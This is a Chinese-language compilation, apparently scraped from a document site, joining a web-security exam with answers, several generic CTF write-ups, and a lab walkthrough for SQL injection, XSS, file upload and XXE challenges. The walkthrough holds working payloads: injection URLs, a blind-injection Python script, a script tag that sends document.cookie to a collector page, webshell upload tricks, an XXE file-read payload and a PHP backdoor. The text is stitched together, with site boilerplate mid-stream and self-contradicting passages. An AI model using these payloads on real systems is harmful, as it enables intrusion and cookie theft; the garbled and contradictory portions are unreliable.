web安全考试题及答案一、选择题(每题2分,共20分)1. 跨站脚本攻击(XSS)通常利用的是什么?A. HTTP协议漏洞B. 数据库管理缺陷C. 应用程序输入验证不足D. 网络配置错误答案:C2. SQL注入攻击的主要目标是什么?A. 篡改网页内容B. 访问或修改数据库中的数据C. 获取服务器权限D. 破坏网络硬件设备答案:B3. HTTPS协议通过什么来确保数据传输的安全性?A. 加密B. 匿名代理C. 防火墙D. 入侵检测系统答案:A4. 以下哪项不是Web应用防火墙(WAF)的作用?A. 过滤恶意HTTP请求B. 防止SQL注入攻击C. 阻止DDoS攻击D. 检测并响应安全事件答案:D5. 哪种类型的攻击是通过发送大量伪造的请求来使目标服务器过载的?A. XSSB. CSRFC. DDoSD. Phishing答案:C6. 内容安全策略(CSP)主要用于防御哪种类型的攻击?A. CSRFB. XSSC. SQL注入D. DDoS答案:B7. 以下哪项是密码散列的常用算法?A. MD5B. SHA-1C. Base64编码D. RC4答案:A8. 什么是Web应用中的“同源策略”?A. 允许不同域之间的数据共享B. 限制不同域之间的数据共享C. 允许所有域之间的自由通信D. 只允许相同IP地址的域之间通信答案:B9. 在Web安全中,什么是“点击劫持”?A. 通过恶意链接重定向用户B. 通过覆盖的方式隐藏真实网页内容C. 通过欺骗用户点击来获取敏感信息D. 通过病毒软件控制用户的浏览器答案:C10. 哪种类型的攻击是通过电子邮件来诱导用户泄露敏感信息的?A. XSSB. CSRFC. PhishingD. DDoS答案:C二、判断题(每题1分,共10分)1. 使用HTTPS可以完全防止中间人攻击。

(错误)2. 任何情况下,密码都不应该以明文形式存储。

(正确)3. 所有Web应用都应该实现完整的错误日志记录,以便分析。

i春秋 web01 题解

i春秋 web01 题解i春秋是一个知名的网络安全学习平台,提供了丰富的在线课程和实战训练,其中web01是该平台上的一道题目。

下面我将从多个角度对web01题目进行全面的解析。

1. 题目描述:web01题目是一个Web应用程序的漏洞挖掘题目,要求参与者找出并利用该应用程序中的漏洞,获取指定的flag。

具体的题目描述可能包括应用程序的功能、输入输出要求、漏洞类型等信息。

2. 题目分析:为了解决web01题目,我们需要对题目进行仔细分析。

首先,我们可以检查题目的源代码,包括前端和后端的代码,以了解应用程序的逻辑和功能。

其次,我们可以进行输入测试,尝试各种不同的输入,观察应用程序的反应,以确定是否存在漏洞。

还可以使用常见的漏洞扫描工具,如Burp Suite、Nessus等,对应用程序进行主动扫描,以发现潜在的漏洞。

3. 漏洞类型:web01题目可能涉及多种漏洞类型,如SQL注入、XSS(跨站脚本攻击)、CSRF(跨站请求伪造)、文件包含等。

我们需要对这些漏洞类型进行了解,并根据题目的描述和分析结果,判断题目中可能存在的漏洞类型,以便有针对性地进行挖掘和利用。

4. 漏洞利用:一旦我们发现了题目中的漏洞,就可以尝试利用这些漏洞来获取flag。

对于SQL注入漏洞,我们可以构造恶意的SQL语句,绕过应用程序的输入验证,执行恶意的数据库操作,获取flag。

对于XSS漏洞,我们可以注入恶意的脚本代码,使得用户在浏览网页时执行我们的脚本,从而获取flag。

对于CSRF漏洞,我们可以构造伪造的请求,使得用户在不知情的情况下执行我们的操作,获取flag。

对于文件包含漏洞,我们可以通过构造特定的文件路径,读取应用程序中的敏感文件,获取flag。

5. 防御措施:除了解题之外,我们还应该思考如何防御web01题目中涉及的漏洞。

对于SQL注入漏洞,应该使用参数化查询或者ORM框架来过滤用户输入。

对于XSS漏洞,应该对用户输入进行转义或者过滤,避免恶意脚本的注入。

ctf题目web_ser1解题

一、概述在网络安全领域中,CTF(Capture The Flag)比赛是一种常见的竞赛形式,旨在通过解决一系列网络安全问题来提高参赛者的技能和知识。

其中,web_ser1是一个常见的CTF题目,它涉及web安全领域中的一些技术和漏洞,需要参赛者进行分析和解决。

本文将对web_ser1题目进行分析和解题过程的详细介绍。

二、题目描述web_ser1题目是一个基于web的安全挑战,参赛者需要通过对全球信息站的分析和攻击来获取flag。

题目描述如下:1. 题目名称:web_ser12. 题目类型:web安全3. 任务描述:参赛者需要通过访问指定的全球信息站,寻找全球信息站存在的漏洞并利用漏洞获取flag4. 注意事项:参赛者需要使用正规的手段进行攻击,不得使用非法手段,如SQL注入、跨站脚本等三、题目分析1. 全球信息站分析:参赛者首先需要对全球信息站进行分析,了解全球信息站的结构、功能和可能存在的漏洞。

通过查看全球信息站的源代码、请求和响应等信息,发现潜在的漏洞点。

2. 漏洞利用:一旦找到潜在的漏洞点,参赛者需要使用相应的工具或技术进行攻击,以获取flag。

常见的漏洞包括路径穿越、文件包含、命令执行等。

四、解题过程1. 全球信息站分析:参赛者访问指定的全球信息站,查看全球信息站的页面结构和功能。

通过浏览全球信息站的页面源代码和请求响应,参赛者发现全球信息站存在一个输入框,用来提交用户输入的内容。

初步怀疑此处可能存在注入漏洞。

2. 注入攻击:参赛者使用常见的SQL注入工具(如sqlmap)对该输入框进行检测,发现全球信息站的确存在SQL注入漏洞。

通过构造恶意的SQL语句,参赛者成功获取了全球信息站的数据库信息,包括表和字段结构。

3. 数据渗透:在获取了数据库信息后,参赛者继续使用注入攻击,尝试获取flag所在的表和字段信息。

经过多次尝试和对比,最终成功获取了flag的数值,并完成了解题过程。

五、总结web_ser1题目是一个基于web的安全挑战,涉及了SQL注入等常见的web漏洞。

buuctf解题过程

buuctf解题过程

摘要:

一、引言

二、BUUCTF比赛介绍

三、解题过程概述

四、第一题:Web漏洞利用

五、第二题:密码学题目

六、第三题:逆向工程

七、第四题:二进制漏洞利用

八、第五题:杂项题目

九、总结与展望

正文:

BUUCTF是我国著名的网络安全比赛,吸引了众多网络安全爱好者和专业人士参与。

本次比赛包含多个题目类型,要求参赛者在不同领域展示自己的技能。

以下是我本次比赛的解题过程。

首先,我了解了比赛的整体情况,包括比赛时间、题目类型和评奖规则。

然后,我根据自己的技能和兴趣,有针对性地选择了解题顺序。

在解题过程中,我首先遇到了第一题,这是一道关于Web漏洞利用的题目。

我通过对题目进行分析和研究,利用自己掌握的技能成功找到了漏洞并实现了利用。

接下来,我解答了第二题,这是一道密码学题目。

通过对题目的深入研

究,我掌握了题目要求的密码学知识,顺利地完成了这道题目。

在第三题中,我遇到了一道逆向工程题目。

我运用自己掌握的逆向工程技术,逐步分析题目中给出的二进制程序,最终成功地解决了这道题目。

第四题是一道二进制漏洞利用题目。

我通过对题目进行深入分析,利用自己掌握的漏洞利用技巧,成功地完成了这道题目。

在第五题中,我解答了一道杂项题目。

通过对题目的研究,我找到了解决这道题目的关键点,并顺利地完成了这道题目。

总之,在本次BUUCTF比赛中,我通过不断努力和拼搏,成功地解答了所有题目。

这次比赛让我收获颇丰,不仅提高了自己的技能,还结识了许多志同道合的朋友。

web-exec的狡猾的cuso4的解题思路

web-exec的狡猾的cuso4的解题思路Web-Exec是一款针对程序员和CTF选手开发的在线编程环境,它可以运行用户提交的代码并返回代码执行结果。

但这也意味着Web-Exec存在安全漏洞,其中最为常见的就是代码注入漏洞。

其中,利用代码注入漏洞实现的CUso4题目成为了CTF比赛中的常客,下面我们就来一起探究一下这道CUso4题目的解题思路。

首先我们需要了解的是,CUso4这道题可以分为两个部分,分别是:源代码审计和代码注入。

源代码审计是这道题的第一步,我们需要对题目调用的程序进行审计,理解程序的运行原理与特性。

在CTF的比赛中,我们一般使用的是源代码审计的方法,这种方法可以让我们更加精确地定位存在漏洞的代码,从而更加快速地解题。

在审计CUso4这道题目时,我们需要关注的主要是题目调用的php文件,这里的代码可以看到是通过shell_exec()函数执行了用户提交的代码。

然而,shell_exec()函数是非常危险的,因为它允许用户直接执行系统命令,而这些命令往往会涉及非常敏感的系统文件和信息,因此我们需要对用户提交的代码进行过滤和限制。

代码注入是这道题的第二步,我们需要利用源代码审计找到的漏洞来进行代码注入,从而获取答案信息。

对于CUso4这道题来说,我们可以通过构造Payload来实现代码注入,最常用的Payload有两种,分别是:php://filter方法和反引号注入方法。

php://filter方法是一种非常常见的Payload构造方法,它的原理是利用php的过滤器机制,将用户提交的代码通过过滤器进行处理后再执行,从而实现对用户代码的过滤和限制。

反引号注入方法则是利用php中反引号的特性,将需要执行的系统命令通过反引号引起来,并将结果返回给用户。

这种方法需要用户具有一定的系统命令的知识,但是相对来说更加直观和易于理解。

在进行代码注入的时候,我们需要注意一些细节上的问题,比如注入的位置、注入的方式、注入的语法正确性等等,这些都是需要我们在解题过程中不断调试和尝试的。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

这个题目是Union型sql注入,没有进行任何过滤,可以通过sqlmap或者手注。

通过单引号截断sql查询语句:可以利用and 1=2进行union注入,获取注入结果回显:2的位置可以回显,接下来猜测表名,当from flag的时候可以正常回显:表名错误的话则查询不到数据:列名类似,最终的POC:http://10.3.242.167/hackit/question/sqli1/index.php?id=1' and 1=2 union select 1,flag from flag %23得到:如果使用sqlmap的话:首先使用-u判断是否存在注入:发现可以Union、布尔型、基于时间……于是,分别使用—dbs –tables –columns可以得到数据库名、表名、列名,最后用:sqlmap.py -u "http://10.3.242.167/hackit/question/sqli1/index.php?id=1" -D one -T flag –dump这个题目过滤了一些关键字,但是可以利用大小写混写进行绕过:将and关键字用&&代替,注意要进行url编码,最后的payload如下:http://10.3.242.167/hackit/question/sqli2/index.php?id=1' %26%26 1=2 UNion sElect 1,flag fRom flag %23这个看泽哥注入的时候,发现可以利用—tamper=randomcase,使用sqlmap的随机大小写关键字脚本,直接也可以得到结果:sqlmap.py -u "http://10.3.242.167/hackit/question/sqli2/index.php?id=1" --tamper=randomcase后面的同第一个:这个题目看源码可以发现把union整个给过滤了,所以只能通过Bool型盲注了:通过substr取出第一位然后用ascii码判断,可以得到第一位的ascii码为84,即’T’写一个简单的盲注脚本:# /usr/bin/python#coding:utf-8import requestsimport reimport base64import timeimport binasciiwant = ''for i in range(1, 33):number = str(i)for ss in range(0x0, 0xff+1):u = 'http://10.3.242.167/hackit/question/sqli3/index.php?id=1\' %26%26 exists(seLect flag From flag where ascii(substr(flag, ' + str(number) + ', 1))=' + str(ss) + ') %23' s = requests.Session()c = s.get(u)content = c.contentif 'look me!' in content:print uwant = want + chr(ss)print wantbreakprint want运行脚本得到最后的结果:反射型XSS和存储型XSS只在第一个页面进行了过滤,提交内容后进入第二个页面,这个页面并没有做过滤,因为是想让大家了解一下反射型XSS和存储型XSS的不同点以及XSS的简单利用(盗取cookie)。

chrome浏览器对反射型xss 做了过滤,为了达到效果,特在Firefox下演示。

输入name后在第二个页面的输入框输<script>alert(1)</script>fddf,效果如下图,说明插入的js脚本被成功执行。

接下来考虑盗取cookie。

本地web服务器下准备一个3.php文件,内容如下图,主要功能是接受传过来的参数,名为cookie,然后将其写到cookie.txt文件里面。

在第一个页面输入name后进入第二个页面中输入如下内容(如下语句的功能其实就是请求上面的3.php,并把cookie作为参数传过去),<script>new Image().src='http://localhost/3.php?cookie='+document.cookie</script> 如下图所示,cookie.txt中已经有接受到的cookie。

我在后台把大家在 2.php中输入的内容存到了message.txt中,然后在message.php把内容读出来,这里是构造一种简单的存储型XSS场景,区别于反射型XSS中把2.php中输入的内容直接echo出来。

先在本地web服务器上准备一个3.php,内容跟上面一样,然后,在第一个页面输入name后(我这里输入name111,所以cookie的内容是name=name111)进入2.php,在2.php中输入:<script>new Image().src='http://localhost/3.php?cookie='+document.cookie</script> 访问message.php即可收到cookie。

这题是通过上传文件的类型来判断能否通过上传,传个php一句话,然后抓个包:会提示上传出错,这里修改Content-type=image/jpeg,然后重放数据包:这样就看到了第一枚flag,这里利用apache+windows的特性,针对”php ”或“php.”会保存成“php”,这里修改文件名为“1.php..”,然后重放数据包:提示上传成功,访问upload目录下1.php,发现已经解析,使用菜刀连接,看到第二枚flag:(各位尝试成功的话请不要进行破坏操作)这个首先可以看到部分源码说明:这里可以利用各种花式绕过方法,列举最常用的一种绕过方式:这里是一个XML实体注入漏洞,源码做了一些过滤,可以使用file协议读文件,首先给出读文件的POC(由于需要读php,直接读会被截断,因此用base64编码下):<?xml version="1.0" encoding="utf-8"?><!DOCTYPE tsctf [<!ELEMENT methodname ANY ><!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=robots.txt" >]><methodcall>&xxe;</methodcall>也可以通过物理路径,可以从报错回显中得到,这里首先读一下xxe.php:PD9waHAgDQoJJHJldCA9IGxpYnhtbF9kaXNhYmxlX2VudGl0eV9sb2FkZXIoZmFsc2UpOw 0KCSR4bWxfc3RyaW5nID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7DQoJ DQoJaWYgKCFpc3NldCgkeG1sX3N0cmluZykgfHwgJHhtbF9zdHJpbmc9PT0iIikNCgkJZGllK CJXaHkgbm90IHBvc3QgYSB4bWw/Iik7DQoJDQoJaWYgKHN0cmlzdHIoJHhtbF9zdHJpbm csICdodHRwJykgfHwgc3RyaXN0cigkeG1sX3N0cmluZywgJ2Z0cCcpIHx8IHN0cmlzdHIoJHh tbF9zdHJpbmcsICdwaGFyJykgfHwgc3RyaXN0cigkeG1sX3N0cmluZywgJ2V4Y2VwdCcpKQ 0KCQlkaWUoIllvdSBjYW4ndCBkbyB0aGlzISIpOw0KCQ0KCWlmIChzdHJpc3RyKCR4bWxfc 3RyaW5nLCAnLi4nKSkNCgkJZGllKCJZb3UgY2FuJ3QgZG8gdGhpcyEiKTsNCgkNCgkkcmUg PSBzaW1wbGV4bWxfbG9hZF9zdHJpbmcoJHhtbF9zdHJpbmcpOw0KCS8vSGVyZSBpcyB0 aGUgZmlyc3QgZmxhZzogVFNDVEZ7QW5fZTRzeV9YWEVfRXg0bXBsM30NCgkvLy1BLQ0K CQ0KCWVjaG8gJHJlOw0KPz4=解码后得到第一个flag:<?php$ret = libxml_disable_entity_loader(false);$xml_string = file_get_contents('php://input');if (!isset($xml_string) || $xml_string==="")die("Why not post a xml?");if (stristr($xml_string, 'http') || stristr($xml_string, 'ftp') || stristr($xml_string, 'phar') || stristr($xml_string, 'except'))die("You can't do this!");if (stristr($xml_string, '..'))die("You can't do this!");$re = simplexml_load_string($xml_string);//Here is the first flag: TSCTF{An_e4sy_XXE_Ex4mpl3}//-A-echo $re;?>然后根据robots.txt的提示(在xxe目录下放robots.txt被吐槽了……):读取后门的php文件内容如下:<?php$a = $_POST['1112'];$b = $_POST['1114'];$pass = $_POST['1509'];if (!isset($a) || !isset($b) || !isset($pass))die("You found me. So?");if (md5($pass) === "df7d4c3ca439fa8dc050990faff0929e")$a("$b");?>这里首先解出md5明文为TSCTF,所以需要POST 1509=TSCTF,这里用起来不方便,可以先用这个后门写个一句话,先测试下phpinfo():这里$貌似会把后面的当变量,PHP不太熟所以分两步写,第一步:第二步:然后访问:OK,马儿拼完了,上菜刀,在C盘根目录读到最后一个flag:。